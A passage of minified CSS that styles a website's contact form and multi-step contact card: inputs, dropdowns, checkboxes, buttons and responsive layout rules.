.contact-form-wrapper .subscribe-section{display:flex;align-items:flex-start}.IcgContact___bE5QK .contact-form-wrapper .subscribe-section .subscribe-checkbox{display:inline-block;margin-right:12px}.IcgContact___bE5QK .contact-form-wrapper .subscribe-section .subscribe-text{font-size:16px;line-height:20px}.IcgContact___bE5QK .contact-form-wrapper .subscribe-section .subscribe-text .unsubscribe-text{color:#bcc5c9 !important}.IcgContact___bE5QK .contact-form-wrapper .interests-section{margin-bottom:40px}.IcgContact___bE5QK .contact-form-wrapper .interests-section .lmn-text-placeholder{color:var(--text-color-inverse-0) !important}.IcgContact___bE5QK .contact-form-wrapper .button-wrapper{display:flex;justify-content:end;column-gap:8px;margin-top:50px}.IcgContact___bE5QK .contact-form-wrapper .button-wrapper .cancel-button{margin-right:8px;height:42px}.IcgContact___bE5QK .contact-form-wrapper .button-wrapper button{height:42px}.IcgContact___bE5QK .contact-form-wrapper .alert-wrapper{font-size:1rem;align-self:flex-end;margin-top:0;margin-bottom:20px}.IcgContact___bE5QK .contact-label a.privacy-link:hover{color:#73c2fc !important}.IcgContact___bE5QK .text-link a.privacy-link:hover{color:#73c2fc !important}.IcgContact___bE5QK .interest-select{width:295px !important;padding-top:8px;padding-bottom:8px}.IcgContact___bE5QK .interest-menu-wrapper{width:295px !important}.IcgContact___bE5QK .interest-select-menu .lmn-menu-item{padding:5px 4px !important;margin:.25rem 0;border-radius:2px;padding:12px 8px !important;margin:.25rem 0;border-radius:2px;margin:0 !important;line-height:18px;font-size:14px;white-space:normal}@media screen and (max-width: 1059px){.IcgContact___bE5QK .contact-form-wrapper{max-width:100%;padding:0;border:none;margin-top:54px}}@media screen and (max-width: 1025px){.IcgContact___bE5QK .contact-form-wrapper{max-width:100%;padding:48px;border:none;margin-top:0;padding-top:0}}@media screen and (max-width: 769px){.IcgContact___bE5QK .contact-form-wrapper{max-width:100%;padding:48px;border:none;margin-top:0}}@media screen and (max-width: 575px){.IcgContact___bE5QK .contact-form-wrapper{width:82.7%;padding:0;border:none;margin-top:0}.IcgContact___bE5QK .contact-form-wrapper .contact-form{justify-content:center}.IcgContact___bE5QK .contact-form-wrapper .button-wrapper{margin:48px 0}.IcgContact___bE5QK .contact-form-wrapper .contact-input-item,.IcgContact___bE5QK .contact-form-wrapper .interest-select,.IcgContact___bE5QK .contact-form-wrapper .odd-contact-input-item:last-child{width:100%;max-width:100%}}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon{border-radius:2px;border:1px solid var(--core-primary-white, #FFF);background:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:focus~.lmn-control-icon{box-shadow:var(--Semantic-Shadow-Focus-Inner-line-shadow_x-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_y-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_blur-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_spread-inner-line_focus, 2px) #0f1632,var(--Semantic-Shadow-Focus-Outline-shadow_x-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_y-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_blur_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_spread_outline_focus, 4px) var(--Semantic-Shadow-Focus-Outline-shadow_fill-outline_focus, #255BE3) !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon::before{border-radius:2px;background-color:rgba(0,0,0,0) !important;border:1px solid var(--core-primary-white, #FFF)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{border-radius:2px;background-color:#005ff1;border:1px solid var(--core-primary-white, #FFF)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{border-radius:2px;background-color:rgba(0,0,0,0) !important;border:1px solid var(--core-primary-white, #FFF)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary{color:#80aff8;background-color:rgba(0,0,0,0);border-color:#337ff4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:not(:disabled):not(.disabled):not(.invalid):hover{color:#b3cffb;background-color:rgba(61,86,111,.7);border-color:#337ff4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:not(:disabled):not(.disabled):not(.invalid).focus{color:#80aff8;background-color:rgba(0,0,0,0);border-color:#337ff4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:not(:disabled):not(.disabled):not(.invalid).active{color:#000;background-color:#e9eef3;border-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary.disabled,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-secondary:disabled{background-color:rgba(52,73,95,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary{color:#fff;background-color:#005ff1}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:not(:disabled):not(.disabled):not(.invalid):hover{color:#fff;background-color:rgba(0,95,241,.7)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:not(:disabled):not(.disabled):not(.invalid).focus{color:#fff;background-color:#005ff1}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:not(:disabled):not(.disabled):not(.invalid).active{color:#000;background-color:#e9eef3}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-btn-primary:disabled{border-color:rgba(0,0,0,0) !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input{color:#fff !important;background-color:#0f1632 !important;border-color:#46637f;box-shadow:none}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:not(.disabled):not(:disabled):not(.invalid):focus{border-radius:6px !important;border:1px solid var(--core-primary-white, #FFF) !important;background:var(--core-primary-ink-blue, #0F1632) !important;box-shadow:var(--Semantic-Shadow-Focus-Inner-line-shadow_x-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_y-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_blur-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_spread-inner-line_focus, 2px) #0f1632,var(--Semantic-Shadow-Focus-Outline-shadow_x-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_y-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_blur_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_spread_outline_focus, 4px) var(--Semantic-Shadow-Focus-Outline-shadow_fill-outline_focus, #255BE3) !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:not(:disabled):not(.disabled).invalid{border-color:#ff7a75}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::-webkit-input-placeholder,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::-webkit-input-placeholder{color:rgba(184,200,216,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::-moz-placeholder,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::-moz-placeholder{color:rgba(184,200,216,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled:-ms-input-placeholder,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled:-ms-input-placeholder{color:rgba(184,200,216,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::-ms-input-placeholder,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::-ms-input-placeholder{color:rgba(184,200,216,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input.disabled::placeholder,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:disabled::placeholder{color:rgba(184,200,216,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::-webkit-input-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::-moz-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input:-ms-input-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::-ms-input-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-input::placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea{color:#fff !important;background-color:#0f1632 !important;border-color:#46637f;box-shadow:none}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea:not(.disabled):not(:disabled):not(.invalid):focus{border-radius:6px !important;border:1px solid var(--core-primary-white, #FFF) !important;background:var(--core-primary-ink-blue, #0F1632) !important;box-shadow:var(--Semantic-Shadow-Focus-Inner-line-shadow_x-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_y-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_blur-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_spread-inner-line_focus, 2px) #0f1632,var(--Semantic-Shadow-Focus-Outline-shadow_x-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_y-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_blur_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_spread_outline_focus, 4px) var(--Semantic-Shadow-Focus-Outline-shadow_fill-outline_focus, #255BE3) !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::-webkit-input-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::-moz-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea:-ms-input-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::-ms-input-placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-textarea::placeholder{color:#7795b4}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-selection-control{color:#fff}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-selection-control.disabled{color:rgba(184,200,216,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper{border-radius:6px !important;border:1px solid var(--core-primary-white, #FFF) !important;background:var(--core-primary-ink-blue, #0F1632) !important;box-shadow:var(--Semantic-Shadow-Focus-Inner-line-shadow_x-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_y-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_blur-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_spread-inner-line_focus, 2px) #0f1632,var(--Semantic-Shadow-Focus-Outline-shadow_x-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_y-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_blur_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_spread_outline_focus, 4px) var(--Semantic-Shadow-Focus-Outline-shadow_fill-outline_focus, #255BE3) !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu{-ms-scrollbar-face-color:#6f7384;-ms-scrollbar-arrow-color:rgba(0,0,0,0);-ms-scrollbar-track-color:#10161d;-ms-scrollbar-shadow-color:#10161d;background:var(--bg-inverse-color-0);overflow-x:hidden}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar{background-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb{background-color:#6f7384;background-clip:padding-box;border:3px solid rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:hover{background-color:#4f6f90}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-thumb:active{background-color:#4f6f90}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu::-webkit-scrollbar-corner{background-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item{color:#d9e2ea !important;background-color:inherit;border-color:rgba(0,0,0,0);padding:16px .5rem;margin:0 6px;white-space:normal}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:first-child{border-bottom:1px solid #2b3d4e !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner.lmn-selection-control{font-size:16px}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item.disabled{color:rgba(119,149,180,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item.disabled>a,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item>a.disabled{color:rgba(119,149,180,.4)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover{background-color:#255be3 !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{background-color:#fff !important;border-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon::before,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background-color:#fff;color:#255be3 !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active{background-color:#255be3 !important;color:#fff}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{background-color:#fff !important;border-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon::before,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background-color:#fff;color:#255be3 !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active>a,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled)>a.active{color:#fff}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus{background-color:#255be3 !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{background-color:#fff !important;border-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:indeterminate~.lmn-control-icon::before,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-menu-wrapper .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background-color:#fff;color:#255be3 !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle{color:#fff !important;background-color:#0f1632 !important;border:1px solid var(--core-primary-white, #FFF);height:100%;line-height:34px;font-size:16px}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:disabled):not(.disabled):not(.invalid):hover{color:#fff;background-color:#22303e;border-color:#46637f}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:disabled):not(.disabled):not(.invalid):focus,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:disabled):not(.disabled):not(.invalid).focus{border-radius:6px !important;border:1px solid var(--core-primary-white, #FFF) !important;background:var(--core-primary-ink-blue, #0F1632) !important;box-shadow:var(--Semantic-Shadow-Focus-Inner-line-shadow_x-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_y-distance-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_blur-inner-line_focus, 0px) var(--Semantic-Shadow-Focus-Inner-line-shadow_spread-inner-line_focus, 2px) #0f1632,var(--Semantic-Shadow-Focus-Outline-shadow_x-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_y-distance_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_blur_outline_focus, 0px) var(--Semantic-Shadow-Focus-Outline-shadow_spread_outline_focus, 4px) var(--Semantic-Shadow-Focus-Outline-shadow_fill-outline_focus, #255BE3) !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:focus):not(:disabled):not(.disabled):not(.invalid):active,.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle:not(:focus):not(:disabled):not(.disabled):not(.invalid).active{color:#fff;background-color:#0f1632 !important;border-color:#005ff1}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle-link{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle-link:not(:disabled):not(.disabled):not(.invalid):hover{border-color:rgba(0,0,0,0)}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-dropdown-toggle .lmn-dropdown-trigger-icon{color:#fff !important}.icgds.lmn-theme-light .IcgLearnMore-IcgContact .lmn-tag{color:#cceaf7 !important;background-color:rgba(33,157,255,.2) !important;border-color:#80bbea !important}
.ccb-contact___JDUB2{display:flex;width:auto}.ccb-contact___JDUB2 .lmn-alert-icon{margin-top:0}.ccb-contact___JDUB2 .lmn-selection-control{color:#fff !important}.ccb-contact___JDUB2 .lmn-selection-control mark{color:#fff !important}.ccb-contact___JDUB2 .lmn-selection-control.disabled{color:rgba(184,200,216,.4) !important}.ccb-contact___JDUB2 .lmn-select-menu{-ms-scrollbar-face-color:#6f7384;-ms-scrollbar-arrow-color:rgba(0,0,0,0);-ms-scrollbar-track-color:#10161d;-ms-scrollbar-shadow-color:#10161d;background:var(--bg-inverse-color-0)}.ccb-contact___JDUB2 .lmn-select-menu::-webkit-scrollbar{background-color:rgba(0,0,0,0)}.ccb-contact___JDUB2 .lmn-select-menu::-webkit-scrollbar-thumb{background-color:#6f7384;background-clip:padding-box;border:3px solid rgba(0,0,0,0)}.ccb-contact___JDUB2 .lmn-select-menu::-webkit-scrollbar-corner{background-color:rgba(0,0,0,0)}.ccb-contact___JDUB2 .info-card{margin:72px auto 0;max-width:776px;background-color:#0f1632;flex-wrap:wrap;border:1px solid rgba(255,255,255,.3019607843);border-radius:10px;padding:56px 58px 56px 56px}.ccb-contact___JDUB2 .info-card-title{width:100%;color:#000;font-size:18px;letter-spacing:0;line-height:28px}.ccb-contact___JDUB2 .info-card-title-text{font-size:18px;line-height:24px;color:#fff;width:519px;margin-bottom:0}.ccb-contact___JDUB2 .info-card-title .step-title{margin-bottom:4px;display:flex;align-items:center;width:100%}.ccb-contact___JDUB2 .info-card-title .step-title .step-btn{margin:0 4px;display:flex;justify-content:center;align-items:center;flex-shrink:0;border-radius:50%;border:1px solid #fff;color:#fff;font-size:14px;line-height:18px;width:28px;height:28px}.ccb-contact___JDUB2 .info-card-title .step-title .step-btn:first-child{margin-left:0 !important}.ccb-contact___JDUB2 .info-card-title .step-title .primary{border:1px solid #255be3}.ccb-contact___JDUB2 .info-card-title .step-title .pregressIcon{display:flex;align-items:center}.ccb-contact___JDUB2 .info-card-title .step-title .pregressIcon .icon{color:#255be3}.ccb-contact___JDUB2 .info-card-title .step-title .primary{color:#fff;background-color:#255be3}.ccb-contact___JDUB2 .info-card-title .step-title .progress-border{border:1px solid #255be3}.ccb-contact___JDUB2 .info-card-title .step-title .line{width:138px;height:1px;border-top:1px solid #fff;border-color:#fff !important}.ccb-contact___JDUB2 .info-card-title .step-title .line:nth-last-child(3){height:0}.ccb-contact___JDUB2 .info-card-title .step-name{display:flex;width:459px;margin-bottom:74px}.ccb-contact___JDUB2 .info-card-title .step-name .name{flex:0 0 37.88%;font-size:14px;line-height:18px;color:#fff}.ccb-contact___JDUB2 .info-card-title .step-name .name-primary{color:#fff}.ccb-contact___JDUB2 .info-card-step{font-weight:bold}.ccb-contact___JDUB2 .info-card-btn-wrapper{width:100%;padding-top:32px;display:flex;align-items:center;justify-content:flex-end;column-gap:8px}.ccb-contact___JDUB2 .info-card-alert{font-size:14px;padding:10px;margin-top:30px}.ccb-contact___JDUB2 .info-card-btn{text-transform:capitalize;cursor:pointer}.ccb-contact___JDUB2 .info-card-btn:last-child{margin-right:0}.ccb-contact___JDUB2 .info-card .cancel-btn,.ccb-contact___JDUB2 .info-card .back-btn{height:42px;color:#fff !important}.ccb-contact___JDUB2 .info-card .cancel-btn:focus,.ccb-contact___JDUB2 .info-card .back-btn:focus{background-color:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .info-card .submit-btn,.ccb-contact___JDUB2 .info-card .next-btn,.ccb-contact___JDUB2 .info-card .acknowledge-btn{height:42px}.ccb-contact___JDUB2 .info-card .submit-btn{height:42px}.ccb-contact___JDUB2 .info-card .acknowledge-btn{width:117px;height:42px !important}.ccb-contact___JDUB2 .info-card .close-btn{height:42px;background-color:rgba(0,0,0,0) !important;border:1px solid #fff !important}.ccb-contact___JDUB2 .info-card .close-btn span{font-size:14px !important;line-height:14px !important}.ccb-contact___JDUB2 .info-card .close-btn:focus{border:2px solid #fff !important}.ccb-contact___JDUB2 .info-card .disabled-btn{position:relative;cursor:not-allowed}.ccb-contact___JDUB2 .info-card .disabled-btn::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;border-color:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .lmn-btn{min-width:68px !important}.ccb-contact___JDUB2 .notices{font-size:16px;line-height:22px;margin-bottom:16px;max-width:519px}.ccb-contact___JDUB2 a:hover{color:#73c2fc !important}.ccb-contact___JDUB2 .notices:nth-child(2){margin-bottom:32px}.ccb-contact___JDUB2 .notices-text{font-size:16px;font-weight:400;line-height:22px;margin-bottom:56px !important}.ccb-contact___JDUB2 .notices-text a.privacy-link:hover{color:#73c2fc !important}.ccb-contact___JDUB2 .question{margin-top:36px;width:442px;max-width:100%}.ccb-contact___JDUB2 .question .emailWarning{margin-top:10px !important;color:#ffe166 !important}.ccb-contact___JDUB2 .question .label{color:#fff;letter-spacing:0;font-size:12px;font-weight:400;line-height:16px;margin-bottom:9px;display:block}.ccb-contact___JDUB2 .question .label .required-icon{color:#ff3c28}.ccb-contact___JDUB2 .question .lmn-select-button>span{font-size:14px !important;font-weight:400 !important;line-height:18px !important}.ccb-contact___JDUB2 .question .lmn-textarea{background:#17202a !important;color:#fff !important}.ccb-contact___JDUB2 .question .lmn-textarea::placeholder{color:#fff !important}.ccb-contact___JDUB2 .question .detail{color:#fff !important}.ccb-contact___JDUB2 .question .ccb-muti-checkbox .question-container .question-text-desc{color:#fff !important}.ccb-contact___JDUB2 .question .ccb-input{color:#fff !important}.ccb-contact___JDUB2 .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon{background-color:rgba(0,0,0,0) !important;border-radius:2px !important}.ccb-contact___JDUB2 .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon::before{background-color:var(--core-primary-ink-blue, #0f1632) !important;border-color:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{background-color:#005ff1;border-color:rgba(0,0,0,0)}.ccb-contact___JDUB2 .question .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .question .ccb-single-select{height:42px}.ccb-contact___JDUB2 .question .ccb-single-select.lmn-select-trigger .disabled{background:rgba(255,255,255,.1) !important}.ccb-contact___JDUB2 .question .ccb-single-select.lmn-select-trigger .lmn-select-input-inner{background:var(--core-primary-ink-blue, #0f1632) !important}.ccb-contact___JDUB2 .question .ccb-multiple-select .lmn-tag{color:#fff !important;border:1px solid #fff !important}.ccb-contact___JDUB2 .question .ccb-checkbox-label{color:#fff !important;font-size:16px !important;font-weight:400 !important;line-height:22.4px !important}.ccb-contact___JDUB2 .question .ccb-single-select.lmn-select-trigger .lmn-input-suffix-icon{color:#fff !important;background:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .question .lmn-select-button{color:#fff !important;background-color:var(--core-primary-ink-blue, #0f1632) !important;border-color:#46637f;height:100%;line-height:34px;font-size:16px}.ccb-contact___JDUB2 .question .desc{font-size:12px !important}.ccb-contact___JDUB2 .question .disabledLabel,.ccb-contact___JDUB2 .question .disabledDesc{font-size:12px !important}.ccb-contact___JDUB2 .question .comment{margin-top:40px;font-size:16px;color:#fff;line-height:22.4px;margin-bottom:10px}.ccb-contact___JDUB2 .question .tip{color:#4f6f90;font-size:12px;line-height:18px}.ccb-contact___JDUB2 .question:nth-child(1){margin-top:32px}.ccb-contact___JDUB2 .info-card-btn-wrapper{justify-content:end !important}.ccb-contact___JDUB2 .info-card-border-btn-wrapper{border-top:1px solid rgba(255,255,255,.3019607843)}.ccb-contact___JDUB2 .lmn-select-menu{background-color:var(--core-primary-ink-blue, #0f1632) !important;border:1px solid #255be3 !important}.ccb-contact___JDUB2 .lmn-select-menu.lmn-select-menu-single .lmn-menu-inline .lmn-menu-item.selected{background:#255be3 !important;font-weight:normal !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu .lmn-menu-item{color:#fff !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon{background-color:rgba(0,0,0,0) !important;border-radius:2px !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input~.lmn-control-icon::before{background-color:var(--core-primary-ink-blue, #0f1632) !important;border-color:rgba(0,0,0,0) !important}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon{background-color:#005ff1;border-color:rgba(0,0,0,0)}.ccb-contact___JDUB2 .lmn-select-menu .lmn-menu .lmn-menu-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked~.lmn-control-icon::before{background-color:rgba(0,0,0,0) 